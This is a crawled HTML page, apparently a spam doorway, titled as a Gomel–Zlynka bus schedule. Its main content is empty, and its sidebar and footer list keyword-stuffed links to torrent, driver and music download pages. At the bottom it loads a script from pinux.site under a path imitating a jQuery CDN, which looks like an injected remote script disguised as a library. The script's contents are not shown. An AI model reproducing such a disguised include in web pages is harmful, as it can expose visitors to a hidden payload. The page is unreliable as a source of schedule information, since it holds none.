

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-gomel-zlynka-raspisanie-avtobusov.html
body_size: 1862
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гомель злынка расписание автобусов - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гомель злынка расписание автобусов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-windows-7-torrent-s-drayverami.html">Скачать windows 7 торрент с драйверами</a></li>
                                <li><a href="gqvc3y-pesnya-mama-pervoe-slovo-skachat-besplatno-mp3.html">Песня мама первое слово скачать бесплатно mp3</a></li>
                                <li><a href="gqvc3y-skachat-pci-ven-1969-drayver.html">Скачать pci ven 1969 драйвер</a></li>
                                <li><a href="gqvc3y-tolkunova-tekst-pesni-ya-ne-mogu-inache.html">Толкунова текст песни я не могу иначе</a></li>
                                <li><a href="gqvc3y-fifa-16-heroes.html">Fifa 16 heroes</a></li>
                                <li><a href="gqvc3y-zatoichi-v-puti.html">Затоiчи в пути</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-gost-2423-73.html">Гост 2423 73</a></li>
                                            <li><a href="gqvc3y-prezentaciya-po-tehnologii-1-klass-otvazhnyy-cyplenok.html">Презентация по технологии 1 класс отважный цыпленок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-trainz-simulyator-2013.html">Скачать trainz симулятор 2013</a></li>
                                            <li><a href="gqvc3y-torrent-10-strayk-shema-seti.html">Торрент 10 страйк схема сети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-polet-nad-gnezdom-kukushki-kniga-chitat.html">Полет над гнездом кукушки книга читать</a></li>
                                            <li><a href="gqvc3y-skachat-hola-launcher-na-android.html">Скачать hola лаунчер на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-prezentaciya-uchastniki-ugolovnogo-sudoproizvodstva.html">Презентация участники уголовного судопроизводства</a></li>
                                            <li><a href="gqvc3y-skachat-albom-centr-legendy-pro-centr.html">Скачать альбом центр легенды про центр</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
